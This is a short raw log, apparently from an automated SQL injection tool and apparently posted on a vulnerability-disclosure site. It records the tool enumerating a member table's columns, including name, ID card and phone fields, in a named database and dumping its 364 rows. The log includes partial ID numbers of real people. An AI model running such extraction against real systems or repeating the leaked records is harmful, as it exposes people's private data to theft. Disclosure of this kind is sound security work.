 [04:50:31] [INFO] fetching columns for table 'ad_member_old' in database 'qdm172
885130_db'
[04:50:32] [INFO] the SQL query used returns 7 entries
[04:50:32] [INFO] retrieved: "uname","varchar(100)"
[04:50:32] [INFO] retrieved: "ucard","varchar(100)"
[04:50:32] [INFO] retrieved: "uphone","varchar(50)"
[04:50:33] [INFO] retrieved: "regtime","timestamp"
[04:50:33] [INFO] retrieved: "score","int(11)"
[04:50:33] [INFO] retrieved: "ischeck","int(11)"
[04:50:33] [INFO] retrieved: "age","int(11)"
[04:50:33] [INFO] fetching entries for table 'ad_member_old' in database 'qdm172
885130_db'
[04:50:34] [INFO] the SQL query used returns 364 entries
[04:50:34] [INFO] retrieved: "27","0","2015-07-24 11:14:12","1","210281198804...
[04:50:34] [INFO] retrieved: "27","0","2015-07-24 11:35:49","1","230802198802...
[04:50:34] [INFO] retrieved: "29","0","2015-07-24 11:45:10","1","211203198610...
[04:50:35] [INFO] retrieved: "27","0","2015-07-24 11:52:22","3","210202198804...
[04:50:35] [INFO] retrieved: "39","0","2015-07-24 12:01:54","1","210221197607...
[04:50:35] [INFO] retrieved: "24","0","2015-07-24 12:14:34","1","220284199112...
[04:50:35] [INFO] retrieved: "40","0","2015-07-24 12:22:00","0","230805197502...
[04:50:35] [INFO] retrieved: "31","0","2015-07-24 12:28:43","3","210502198408...
[04:50:36] [INFO] retrieved: "27","0","2015-07-24 12:35:17","1","210404198804...
[04:50:36] [INFO] retrieved: "930","0","2015-07-24 12:52:05","1","22060310850...
[04:50:36] [INFO] retrieved: "25","0","2015-07-24 12:54:00"
[04:50:37] [INFO] retrieved: "21","0","2015-07-24 12:55:17","6","210804199404...
www.wooyun.org